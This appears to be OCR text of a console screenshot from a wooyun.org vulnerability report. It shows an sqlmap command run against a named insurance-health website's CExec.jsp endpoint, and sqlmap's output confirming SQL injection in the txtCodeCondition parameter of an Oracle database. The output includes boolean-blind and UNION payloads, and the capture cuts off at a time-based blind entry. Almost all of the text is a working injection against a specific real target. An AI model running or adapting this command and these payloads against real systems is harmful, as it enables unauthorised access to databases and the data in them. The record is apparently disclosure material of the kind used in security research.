 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://www.health.taikang.com/sbt/common
/cvar/CExec.jsp" --data "txtVarData=328044&txtOther=328044&txtFrameName=328044&t
xtSQL=328044&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCond
ition=328044&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044" -p
txtCodeCondition --risk 3 --level 3 --current-db
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:47:52
[19:47:52] [INFO] resuming back-end DBMS 'oracle'
[19:47:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-7021'
OR (9683=9683)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2344'
UNION ALL SELECT CHR(113)||CHR(112)||CHR(122)||CHR(106)||CHR(113)||CHR(78)||CHR
(81)||CHR(119)||CHR(116)||CHR(89)||CHR(87)||CHR(75)||CHR(100)||CHR(71)||CHR(121)
||CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL-
- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
www.wooyun.org